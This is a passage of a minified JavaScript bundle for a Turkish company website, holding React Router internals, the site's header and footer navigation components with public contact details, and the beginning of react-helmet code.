0),{loaderData:i,errors:s,statusCode:o||200,loaderHeaders:c}}function fe(e,t,n,r,a,i,s,u){let{loaderData:c,errors:d}=de(t,n,r,a,u);for(let f=0;f<i.length;f++){let{key:t,match:n,controller:r}=i[f];l(void 0!==s&&void 0!==s[f],"Did not find corresponding fetcher result");let a=s[f];if(!r||!r.signal.aborted)if(be(a)){let r=he(e.matches,null==n?void 0:n.route.id);d&&d[r.route.id]||(d=o({},d,{[r.route.id]:a.error})),e.fetchers.delete(t)}else if(xe(a))l(!1,"Unhandled fetcher revalidation redirect");else if(ye(a))l(!1,"Unhandled fetcher deferred data");else{let n=Ae(a.data);e.fetchers.set(t,n)}}return{loaderData:c,errors:d}}function pe(e,t,n,r){let a=o({},t);for(let o of n){let n=o.route.id;if(t.hasOwnProperty(n)?void 0!==t[n]&&(a[n]=t[n]):void 0!==e[n]&&o.route.loader&&(a[n]=e[n]),r&&r.hasOwnProperty(n))break}return a}function he(e,t){return(t?e.slice(0,e.findIndex((e=>e.route.id===t))+1):[...e]).reverse().find((e=>!0===e.route.hasErrorBoundary))||e[0]}function me(e){let t=1===e.length?e[0]:e.find((e=>e.index||!e.path||"/"===e.path))||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function ge(e,t){let{pathname:n,routeId:r,method:a,type:o}=void 0===t?{}:t,i="Unknown Server Error",l="Unknown @remix-run/router error";return 400===e?(i="Bad Request",a&&n&&r?l="You made a "+a+' request to "'+n+'" but did not provide a `loader` for route "'+r+'", so there is no way to handle the request.':"defer-action"===o?l="defer() is not supported in actions":"invalid-body"===o&&(l="Unable to encode submission body")):403===e?(i="Forbidden",l='Route "'+r+'" does not match URL "'+n+'"'):404===e?(i="Not Found",l='No route matches URL "'+n+'"'):405===e&&(i="Method Not Allowed",a&&n&&r?l="You made a "+a.toUpperCase()+' request to "'+n+'" but did not provide an `action` for route "'+r+'", so there is no way to handle the request.':a&&(l='Invalid request method "'+a.toUpperCase()+'"')),new B(e||500,i,new Error(l),!0)}function ve(e){for(let t=e.length-1;t>=0;t--){let n=e[t];if(xe(n))return{result:n,idx:t}}}function we(e){return d(o({},"string"===typeof e?f(e):e,{hash:""}))}function ye(e){return e.type===h.deferred}function be(e){return e.type===h.error}function xe(e){return(e&&e.type)===h.redirect}function ke(e){return null!=e&&"number"===typeof e.status&&"string"===typeof e.statusText&&"object"===typeof e.headers&&"undefined"!==typeof e.body}function Se(e){return V.has(e.toLowerCase())}function Ee(e){return H.has(e.toLowerCase())}async function Ce(e,t,n,r,a,o){for(let i=0;i<n.length;i++){let s=n[i],u=t[i];if(!u)continue;let c=e.find((e=>e.route.id===u.route.id)),d=null!=c&&!ae(c,u)&&void 0!==(o&&o[u.route.id]);if(ye(s)&&(a||d)){let e=r[i];l(e,"Expected an AbortSignal for revalidating fetcher deferred result"),await je(s,e,a).then((e=>{e&&(n[i]=e||n[i])}))}}}async function je(e,t,n){if(void 0===n&&(n=!1),!await e.deferredData.resolveData(t)){if(n)try{return{type:h.data,data:e.deferredData.unwrappedData}}catch(r){return{type:h.error,error:r}}return{type:h.data,data:e.deferredData.data}}}function Ne(e){return new URLSearchParams(e).getAll("index").some((e=>""===e))}function Te(e,t){let n="string"===typeof t?f(t).search:t.search;if(e[e.length-1].route.index&&Ne(n||""))return e[e.length-1];let r=O(e);return r[r.length-1]}function Pe(e){let{formMethod:t,formAction:n,formEncType:r,text:a,formData:o,json:i}=e;if(t&&n&&r)return null!=a?{formMethod:t,formAction:n,formEncType:r,formData:void 0,json:void 0,text:a}:null!=o?{formMethod:t,formAction:n,formEncType:r,formData:o,json:void 0,text:void 0}:void 0!==i?{formMethod:t,formAction:n,formEncType:r,formData:void 0,json:i,text:void 0}:void 0}function Le(e,t){if(t){return{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}return{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function _e(e,t){if(e){return{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}}return{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function Ae(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function Oe(){return Oe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Oe.apply(this,arguments)}const ze=t.createContext(null);const Me=t.createContext(null);const De=t.createContext(null);const Re=t.createContext(null);const Ie=t.createContext({outlet:null,matches:[],isDataRoute:!1});const Be=t.createContext(null);function Fe(){return null!=t.useContext(Re)}function Ue(){return Fe()||l(!1),t.useContext(Re).location}function He(e){t.useContext(De).static||t.useLayoutEffect(e)}function We(){let{isDataRoute:e}=t.useContext(Ie);return e?function(){let{router:e}=et(Ge.UseNavigateStable),n=nt(Je.UseNavigateStable),r=t.useRef(!1);return He((()=>{r.current=!0})),t.useCallback((function(t,a){void 0===a&&(a={}),r.current&&("number"===typeof t?e.navigate(t):e.navigate(t,Oe({fromRouteId:n},a)))}),[e,n])}():function(){Fe()||l(!1);let e=t.useContext(ze),{basename:n,navigator:r}=t.useContext(De),{matches:a}=t.useContext(Ie),{pathname:o}=Ue(),i=JSON.stringify(O(a).map((e=>e.pathnameBase))),s=t.useRef(!1);return He((()=>{s.current=!0})),t.useCallback((function(t,a){if(void 0===a&&(a={}),!s.current)return;if("number"===typeof t)return void r.go(t);let l=z(t,JSON.parse(i),o,"path"===a.relative);null==e&&"/"!==n&&(l.pathname="/"===l.pathname?n:M([n,l.pathname])),(a.replace?r.replace:r.push)(l,a.state,a)}),[n,r,i,o,e])}()}const Ve=t.createContext(null);function $e(e,n){let{relative:r}=void 0===n?{}:n,{matches:a}=t.useContext(Ie),{pathname:o}=Ue(),i=JSON.stringify(O(a).map((e=>e.pathnameBase)));return t.useMemo((()=>z(e,JSON.parse(i),o,"path"===r)),[e,i,o,r])}function qe(n,r,a){Fe()||l(!1);let{navigator:o}=t.useContext(De),{matches:i}=t.useContext(Ie),s=i[i.length-1],u=s?s.params:{},c=(s&&s.pathname,s?s.pathnameBase:"/");s&&s.route;let d,p=Ue();if(r){var h;let e="string"===typeof r?f(r):r;"/"===c||(null==(h=e.pathname)?void 0:h.startsWith(c))||l(!1),d=e}else d=p;let m=d.pathname||"/",g=v(n,{pathname:"/"===c?m:m.slice(c.length)||"/"});let w=Xe(g&&g.map((e=>Object.assign({},e,{params:Object.assign({},u,e.params),pathname:M([c,o.encodeLocation?o.encodeLocation(e.pathname).pathname:e.pathname]),pathnameBase:"/"===e.pathnameBase?c:M([c,o.encodeLocation?o.encodeLocation(e.pathnameBase).pathname:e.pathnameBase])}))),i,a);return r&&w?t.createElement(Re.Provider,{value:{location:Oe({pathname:"/",search:"",hash:"",state:null,key:"default"},d),navigationType:e.Pop}},w):w}function Ke(){let e=function(){var e;let n=t.useContext(Be),r=tt(Je.UseRouteError),a=nt(Je.UseRouteError);if(n)return n;return null==(e=r.errors)?void 0:e[a]}(),n=F(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,a="rgba(200,200,200, 0.5)",o={padding:"0.5rem",backgroundColor:a};return t.createElement(t.Fragment,null,t.createElement("h2",null,"Unexpected Application Error!"),t.createElement("h3",{style:{fontStyle:"italic"}},n),r?t.createElement("pre",{style:o},r):null,null)}const Ye=t.createElement(Ke,null);class Qe extends t.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||"idle"!==t.revalidation&&"idle"===e.revalidation?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:e.error||t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){console.error("React Router caught the following error during render",e,t)}render(){return this.state.error?t.createElement(Ie.Provider,{value:this.props.routeContext},t.createElement(Be.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Ze(e){let{routeContext:n,match:r,children:a}=e,o=t.useContext(ze);return o&&o.static&&o.staticContext&&(r.route.errorElement||r.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=r.route.id),t.createElement(Ie.Provider,{value:n},a)}function Xe(e,n,r){var a;if(void 0===n&&(n=[]),void 0===r&&(r=null),null==e){var o;if(null==(o=r)||!o.errors)return null;e=r.matches}let i=e,s=null==(a=r)?void 0:a.errors;if(null!=s){let e=i.findIndex((e=>e.route.id&&(null==s?void 0:s[e.route.id])));e>=0||l(!1),i=i.slice(0,Math.min(i.length,e+1))}return i.reduceRight(((e,a,o)=>{let l=a.route.id?null==s?void 0:s[a.route.id]:null,u=null;r&&(u=a.route.errorElement||Ye);let c=n.concat(i.slice(0,o+1)),d=()=>{let n;return n=l?u:a.route.Component?t.createElement(a.route.Component,null):a.route.element?a.route.element:e,t.createElement(Ze,{match:a,routeContext:{outlet:e,matches:c,isDataRoute:null!=r},children:n})};return r&&(a.route.ErrorBoundary||a.route.errorElement||0===o)?t.createElement(Qe,{location:r.location,revalidation:r.revalidation,component:u,error:l,children:d(),routeContext:{outlet:null,matches:c,isDataRoute:!0}}):d()}),null)}var Ge=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Ge||{}),Je=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Je||{});function et(e){let n=t.useContext(ze);return n||l(!1),n}function tt(e){let n=t.useContext(Me);return n||l(!1),n}function nt(e){let n=function(e){let n=t.useContext(Ie);return n||l(!1),n}(),r=n.matches[n.matches.length-1];return r.route.id||l(!1),r.route.id}r.startTransition;function rt(e){return function(e){let n=t.useContext(Ie).outlet;return n?t.createElement(Ve.Provider,{value:e},n):n}(e.context)}function at(n){let{basename:r="/",children:a=null,location:o,navigationType:i=e.Pop,navigator:s,static:u=!1}=n;Fe()&&l(!1);let c=r.replace(/^\/*/,"/"),d=t.useMemo((()=>({basename:c,navigator:s,static:u})),[c,s,u]);"string"===typeof o&&(o=f(o));let{pathname:p="/",search:h="",hash:m="",state:g=null,key:v="default"}=o,w=t.useMemo((()=>{let e=_(p,c);return null==e?null:{location:{pathname:e,search:h,hash:m,state:g,key:v},navigationType:i}}),[c,p,h,m,g,v,i]);return null==w?null:t.createElement(De.Provider,{value:d},t.createElement(Re.Provider,{children:a,value:w}))}new Promise((()=>{}));t.Component;function ot(e){let n={hasErrorBoundary:null!=e.ErrorBoundary||null!=e.errorElement};return e.Component&&Object.assign(n,{element:t.createElement(e.Component),Component:void 0}),e.ErrorBoundary&&Object.assign(n,{errorElement:t.createElement(e.ErrorBoundary),ErrorBoundary:void 0}),n}function it(){return it=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},it.apply(this,arguments)}function lt(e,t){if(null==e)return{};var n,r,a={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n]);return a}new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);const st=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","unstable_viewTransition"];function ut(){var e;let t=null==(e=window)?void 0:e.__staticRouterHydrationData;return t&&t.errors&&(t=it({},t,{errors:ct(t.errors)})),t}function ct(e){if(!e)return null;let t=Object.entries(e),n={};for(let[a,o]of t)if(o&&"RouteErrorResponse"===o.__type)n[a]=new B(o.status,o.statusText,o.data,!0===o.internal);else if(o&&"Error"===o.__type){if(o.__subType){let e=window[o.__subType];if("function"===typeof e)try{let t=new e(o.message);t.stack="",n[a]=t}catch(r){}}if(null==n[a]){let e=new Error(o.message);e.stack="",n[a]=e}}else n[a]=o;return n}const dt=t.createContext({isTransitioning:!1});const ft=t.createContext(new Map);const pt=r.startTransition;class ht{constructor(){this.status="pending",this.promise=new Promise(((e,t)=>{this.resolve=t=>{"pending"===this.status&&(this.status="resolved",e(t))},this.reject=e=>{"pending"===this.status&&(this.status="rejected",t(e))}}))}}function mt(e){let{fallbackElement:n,router:r,future:a}=e,[o,i]=t.useState(r.state),[l,s]=t.useState(),[u,c]=t.useState({isTransitioning:!1}),[d,f]=t.useState(),[p,h]=t.useState(),[m,g]=t.useState(),v=t.useRef(new Map),{v7_startTransition:w}=a||{},y=t.useCallback((e=>{w?function(e){pt?pt(e):e()}(e):e()}),[w]),b=t.useCallback(((e,t)=>{let{deletedFetchers:n,unstable_viewTransitionOpts:a}=t;n.forEach((e=>v.current.delete(e))),e.fetchers.forEach(((e,t)=>{void 0!==e.data&&v.current.set(t,e.data)})),a&&null!=r.window&&"function"===typeof r.window.document.startViewTransition?p&&d?(d.resolve(),p.skipTransition(),g({state:e,currentLocation:a.currentLocation,nextLocation:a.nextLocation})):(s(e),c({isTransitioning:!0,currentLocation:a.currentLocation,nextLocation:a.nextLocation})):y((()=>i(e)))}),[r.window,p,d,v,y]);t.useLayoutEffect((()=>r.subscribe(b)),[r,b]),t.useEffect((()=>{u.isTransitioning&&f(new ht)}),[u.isTransitioning]),t.useEffect((()=>{if(d&&l&&r.window){let e=l,t=d.promise,n=r.window.document.startViewTransition((async()=>{y((()=>i(e))),await t}));n.finished.finally((()=>{f(void 0),h(void 0),s(void 0),c({isTransitioning:!1})})),h(n)}}),[y,l,d,r.window]),t.useEffect((()=>{d&&l&&o.location.key===l.location.key&&d.resolve()}),[d,p,o.location,l]),t.useEffect((()=>{!u.isTransitioning&&m&&(s(m.state),c({isTransitioning:!0,currentLocation:m.currentLocation,nextLocation:m.nextLocation}),g(void 0))}),[u.isTransitioning,m]);let x=t.useMemo((()=>({createHref:r.createHref,encodeLocation:r.encodeLocation,go:e=>r.navigate(e),push:(e,t,n)=>r.navigate(e,{state:t,preventScrollReset:null==n?void 0:n.preventScrollReset}),replace:(e,t,n)=>r.navigate(e,{replace:!0,state:t,preventScrollReset:null==n?void 0:n.preventScrollReset})})),[r]),k=r.basename||"/",S=t.useMemo((()=>({router:r,navigator:x,static:!1,basename:k})),[r,x,k]);return t.createElement(t.Fragment,null,t.createElement(ze.Provider,{value:S},t.createElement(Me.Provider,{value:o},t.createElement(ft.Provider,{value:v.current},t.createElement(dt.Provider,{value:u},t.createElement(at,{basename:k,location:o.location,navigationType:o.historyAction,navigator:x},o.initialized?t.createElement(gt,{routes:r.routes,state:o}):n))))),null)}function gt(e){let{routes:t,state:n}=e;return qe(t,void 0,n)}const vt="undefined"!==typeof window&&"undefined"!==typeof window.document&&"undefined"!==typeof window.document.createElement,wt=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,yt=t.forwardRef((function(e,n){let r,{onClick:a,relative:o,reloadDocument:i,replace:s,state:u,target:c,to:f,preventScrollReset:p,unstable_viewTransition:h}=e,m=lt(e,st),{basename:g}=t.useContext(De),v=!1;if("string"===typeof f&&wt.test(f)&&(r=f,vt))try{let e=new URL(window.location.href),t=f.startsWith("//")?new URL(e.protocol+f):new URL(f),n=_(t.pathname,g);t.origin===e.origin&&null!=n?f=n+t.search+t.hash:v=!0}catch(b){}let w=function(e,n){let{relative:r}=void 0===n?{}:n;Fe()||l(!1);let{basename:a,navigator:o}=t.useContext(De),{hash:i,pathname:s,search:u}=$e(e,{relative:r}),c=s;return"/"!==a&&(c="/"===s?a:M([a,s])),o.createHref({pathname:c,search:u,hash:i})}(f,{relative:o}),y=function(e,n){let{target:r,replace:a,state:o,preventScrollReset:i,relative:l,unstable_viewTransition:s}=void 0===n?{}:n,u=We(),c=Ue(),f=$e(e,{relative:l});return t.useCallback((t=>{if(function(e,t){return 0===e.button&&(!t||"_self"===t)&&!function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)}(t,r)){t.preventDefault();let n=void 0!==a?a:d(c)===d(f);u(e,{replace:n,state:o,preventScrollReset:i,relative:l,unstable_viewTransition:s})}}),[c,u,f,a,o,r,e,i,l,s])}(f,{replace:s,state:u,target:c,preventScrollReset:p,relative:o,unstable_viewTransition:h});return t.createElement("a",it({},m,{href:r||w,onClick:v||i?a:function(e){a&&a(e),e.defaultPrevented||y(e)},ref:n,target:c}))}));var bt,xt;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(bt||(bt={})),function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"}(xt||(xt={}));var kt=n(184);function St(){return(0,kt.jsx)("header",{children:(0,kt.jsx)("div",{className:"container header-container",children:(0,kt.jsxs)("nav",{className:"navbar navbar-expand-lg navbar-light bg-light",children:[(0,kt.jsx)(yt,{className:"navbar-brand",to:"/",children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/img/logo.png",style:{width:"100px"}})}),(0,kt.jsx)("button",{className:"navbar-toggler",type:"button","data-toggle":"collapse","data-target":"#navbarSupportedContent","aria-controls":"navbarSupportedContent","aria-expanded":"false","aria-label":"Toggle navigation",children:(0,kt.jsx)("span",{className:"navbar-toggler-icon"})}),(0,kt.jsx)("div",{className:"collapse navbar-collapse",id:"navbarSupportedContent",children:(0,kt.jsxs)("ul",{className:"navbar-nav mr-auto",children:[(0,kt.jsx)("li",{className:"nav-item active",children:(0,kt.jsxs)(yt,{className:"nav-link",to:"/",children:["Ana sayfa ",(0,kt.jsx)("span",{className:"sr-only"})]})}),(0,kt.jsxs)("li",{className:"nav-item dropdown",children:[(0,kt.jsx)(yt,{className:"nav-link dropdown-toggle",to:"#",role:"button","data-toggle":"dropdown","aria-expanded":"false",children:"Kurumsal"}),(0,kt.jsxs)("div",{className:"dropdown-menu",children:[(0,kt.jsx)(yt,{className:"dropdown-item",to:"/hakkimizda",children:"Hakk\u0131m\u0131zda"}),(0,kt.jsx)(yt,{className:"dropdown-item",to:"/vizyon-misyon",children:"Vizyon-misyon"}),(0,kt.jsx)(yt,{className:"dropdown-item",to:"/ilkeler-hedefler",children:"\u0130lkeler ve Hedefler"}),(0,kt.jsx)(yt,{className:"dropdown-item",to:"/kalite-belgelerimiz",children:"Kalite Belgelerimiz"}),(0,kt.jsx)(yt,{className:"dropdown-item",to:"/raporlarimiz",children:"Raporlar\u0131m\u0131z"})]})]}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)(yt,{className:"nav-link",to:"/bayilerimiz",children:["Bayilerimiz ",(0,kt.jsx)("span",{className:"sr-only"})]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)(yt,{className:"nav-link",to:"/haberler",children:["Haberler ",(0,kt.jsx)("span",{className:"sr-only"})]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)(yt,{className:"nav-link",to:"/video-galery",children:["Video Galeri",(0,kt.jsx)("span",{className:"sr-only"})]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)(yt,{className:"nav-link",to:"/iletisim",children:["\u0130leti\u015fim",(0,kt.jsx)("span",{className:"sr-only"})]})})]})})]})})})}function Et(){return(0,kt.jsx)("footer",{className:"footer bg-secondary pt-5 mt-5",children:(0,kt.jsxs)("div",{className:"container pt-lg-4 pb-4",children:[(0,kt.jsx)("div",{className:"row mb-5 pb-md-3 pb-lg-3",children:(0,kt.jsx)("div",{className:"col-lg-12 mb-lg-0 mb-4",children:(0,kt.jsxs)("div",{className:"d-flex flex-sm-row flex-column justify-content-between mx-n2",children:[(0,kt.jsxs)("div",{className:"mb-sm-0 mb-4 px-2",children:[(0,kt.jsx)("a",{className:"d-inline-block mb-4",href:"real-estate-home-v1.html",children:(0,kt.jsx)("img",{src:"https://bulaksu.com.tr/img/logo.png",width:116,alt:"logo"})}),(0,kt.jsxs)("ul",{className:"nav flex-column mb-sm-4 mb-2",children:[(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsxs)("a",{className:"nav-link p-0 fw-normal",href:"mailto:info@bulaksu.com.tr",children:[(0,kt.jsx)("i",{className:"fi-mail mt-n1 me-2 align-middle opacity-70"}),"info@bulaksu.com.tr"]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)("a",{className:"nav-link p-0 fw-normal",href:"tel:0(530) 545 28 53",children:[(0,kt.jsx)("i",{className:"fi-device-mobile mt-n1 me-2 align-middle opacity-70"}),"0(530) 545 28 53"]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)("a",{className:"nav-link p-0 fw-normal",href:"tel:0(462) 646 30 60",children:[(0,kt.jsx)("i",{className:"fi-device-mobile mt-n1 me-2 align-middle opacity-70"}),"0(462) 646 30 60"]})}),(0,kt.jsx)("li",{className:"nav-item",children:(0,kt.jsxs)("a",{className:"nav-link p-0 fw-normal",href:"tel:0(462) 646 30 61",children:[(0,kt.jsx)("i",{className:"fi-device-mobile mt-n1 me-2 align-middle opacity-70"}),"0(462) 646 30 61"]})})]}),(0,kt.jsxs)("div",{className:"pt-2",children:[(0,kt.jsx)("a",{className:"btn btn-icon btn-light-primary btn-xs shadow-sm rounded-circle me-2 mb-2",href:"https://instagram.com/bulaksu",children:(0,kt.jsx)("i",{className:"fi-instagram"})}),(0,kt.jsx)("a",{className:"btn btn-icon btn-light-primary btn-xs shadow-sm rounded-circle me-2 mb-2",href:"https://fb.com/bulaksu",children:(0,kt.jsx)("i",{className:"fi-facebook"})}),(0,kt.jsx)("a",{className:"btn btn-icon btn-light-primary btn-xs shadow-sm rounded-circle me-2 mb-2",href:"https://x.com/bulaksu",children:(0,kt.jsx)("i",{className:"fi-twitter"})})]})]}),(0,kt.jsxs)("div",{className:"mb-sm-0 mb-4 px-2",children:[(0,kt.jsx)("h4",{className:"h5",children:"HIZLI MEN\xdc"}),(0,kt.jsxs)("ul",{className:"nav flex-column",children:[(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/",children:"Ana Sayfa"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/haberler",children:"Haberler"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/bayilerimiz",children:"Bayilerimiz"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/iletisim",children:"\u0130leti\u015fim"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/kvkk",children:"KVKK"})})]})]}),(0,kt.jsxs)("div",{className:"mb-sm-0 mb-4 px-2",children:[(0,kt.jsx)("h4",{className:"h5",children:"KURUMSAL"}),(0,kt.jsxs)("ul",{className:"nav flex-column",children:[(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/",children:"Hakk\u0131m\u0131zda"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/hakkimizda",children:"Vizyon-misyon"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/haberler",children:"\u0130lkeler ve hedefler"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/bayilerimiz",children:"Kalite belgeleri"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/iletisim",children:"Analiz raporlar\u0131"})}),(0,kt.jsx)("li",{className:"nav-item mb-2",children:(0,kt.jsx)("a",{className:"nav-link p-0 fw-normal",href:"/kvkk",children:"\u0130nsan kaynaklar\u0131"})})]})]})]})})}),(0,kt.jsxs)("div",{className:"text-center fs-sm pt-4 mt-3 pb-2",children:["\xa9 T\xfcm haklar sakl\u0131d\u0131r. Site by",(0,kt.jsx)("a",{href:"https://khcoding.com/tr",className:"d-inline-block nav-link p-0 ml-2",target:"_blank",rel:"noopener",children:"Khcoding"})]})]})})}function Ct(){return(0,kt.jsxs)("div",{children:[(0,kt.jsx)(St,{}),(0,kt.jsx)(rt,{}),(0,kt.jsx)(Et,{})]})}var jt=n(7),Nt=n.n(jt),Tt=n(475),Pt=n.n(Tt),Lt=n(77),_t=n.n(Lt),At=n(725),Ot=n.n(At),zt="bodyAttributes",Mt="htmlAttributes",Dt="titleAttributes",Rt={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},It=(Object.keys(Rt).map((function(e){return Rt[e]})),"charset"),Bt="cssText",Ft="href",Ut="http-equiv",Ht="innerHTML",Wt="itemprop",Vt="name",$t="property",qt="rel",Kt="src",Yt="target",Qt={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"},Zt="defaultTitle",Xt="defer",Gt="encodeSpecialCharacters",Jt="onChangeClientState",en="titleTemplate",tn=Object.keys(Qt).reduce((function(e,t){return e[Qt[t]]=t,e}),{}),nn=[Rt.NOSCRIPT,Rt.SCRIPT,Rt.STYLE],rn="data-react-helmet",an="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},on=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),ln=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},sn=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},un=function(e){return!1===(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},cn=function(e){var t=mn(e,Rt.TITLE),n=mn(e,en);if(n&&t)return n.replace(/%s/g,(function(){return Array.isArray(t)?t.join(""):t}));var r=mn(e,Zt);return t||r||void 0},dn=function(e){return mn(e,Jt)||function(){}},fn=function(e,t){return t.filter((function(t){return"undefined"!==typeof t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return ln({},e,t)}),{})},pn=function(e,t){return t.filter((function(e){return"undefined"!==typeof e[Rt.BASE]})).map((function(e){return e[Rt.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),a=0;a<r.length;a++){var o=r[a].toLowerCase();if(-1!==e.indexOf(o)&&n[o])return t.concat(n)}return t}),[])},hn=function(e,t,n){var r={};return n.filter((function(t){return!!Array.isArray(t[e])||("undefined"!==typeof t[e]&&bn("Helmet: "+e+' should be of type "Array". Instead found type "'+an(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var a={};n.filter((function(e){for(var n=void 0,o=Object.keys(e),i=0;i<o.length;i++){var l=o[i],s=l.toLowerCase();-1===t.indexOf(s)||n===qt&&"canonical"===e[n].toLowerCase()||s===qt&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==Ht&&l!==Bt&&l!==Wt||(n=l)}if(!n||!e[n])return!1;var u=e[n].toLowerCase();return r[n]||(r[n]={}),a[n]||(a[n]={}),!r[n][u]&&(a[n][u]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var o=Object.keys(a),i=0;i<o.length;i++){var l=o[i],s=Ot()({},r[l],a[l]);r[l]=s}return e}),[]).reverse()},mn=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},gn=function(){var e=Date.now();return function(t){var n=Date.now();n-e>16?(e=n,t(n)):setTimeout((function(){gn(t)}),0)}}(),vn=function(e){return clearTimeout(e)},wn="undefined"!==typeof window?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||gn:n.g.requestAnimationFrame||gn,yn="undefined"!==typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||vn:n.g.cancelAnimationFrame||vn,bn=function(e){return console&&"function"===typeof console.warn&&console.warn(e)},xn=null,kn=function(e,t){var n=e.baseTag,r=e.bodyAttributes,a=e.htmlAttributes,o=e.linkTags,i=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,u=e.scriptTags,c=e.styleTags,d=e.title,f=e.titleAttributes;Cn(Rt.BODY,r),Cn(Rt.HTML,a),En(d,f);var 